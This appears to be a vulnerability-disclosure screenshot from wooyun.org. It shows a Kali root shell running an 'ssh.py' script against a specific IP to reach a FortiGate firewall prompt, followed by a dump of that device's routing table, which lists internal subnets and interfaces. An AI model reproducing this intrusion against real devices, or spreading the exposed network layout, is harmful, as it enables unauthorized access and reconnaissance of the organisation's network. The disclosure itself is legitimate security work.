 root@kali:~# python '/root/Desktop/ssh.py' 192.192.12.134
FGT1KB3911600189 # get router info routing-table all
Codes: K - kernel, C - connected, S - static, R - RIP, B - BGP
O - OSPF, IA - OSPF inter area
N1 - OSPF NSSA external type 1, N2 - OSPF NSSA external type 2
E1 - OSPF external type 1, E2 - OSPF external type 2
i - IS-IS, L1 - IS-IS level-1, L2 - IS-IS level-2, ia - IS-IS inter area
* - candidate default
S* 0.0.0.0/0 [10/0] via 192.192.12.190, port40
S 10.0.0.0/8 [10/0] via 140.131.139.62, port39
C 10.10.0.1/32 is directly connected, ppp1
C 10.10.0.2/32 is directly connected, ppp1
C 140.131.139.32/27 is directly connected, port39
S 140.131.139.224/27 [10/0] via 140.131.139.62, port39
S 140.131.140.0/22 [10/0] via 140.131.139.62, port39
S 172.16.0.0/14 [10/0] via 140.131.139.62, port39
C 172.20.5.0/24 is directly connected, port26
S 192.168.101.0/24 [10/0] is directly connected, ssl.root
C 192.168.190.0/24 is directly connected, auth_test
C 192.168.200.0/21 is directly connected, WIFI
C 192.192.12.128/26 is directly connected, port40
S 192.192.140.0/24 [10/0] via 140.131.139.62, port39
S 192.192.141.0/25 [10/0] via 140.131.139.62, port39
C 192.192.141.128/25 is directly connected, port38
S 203.64.252.0/24 [10/0] via 140.131.139.62, port39
--More--
www.wooyun.org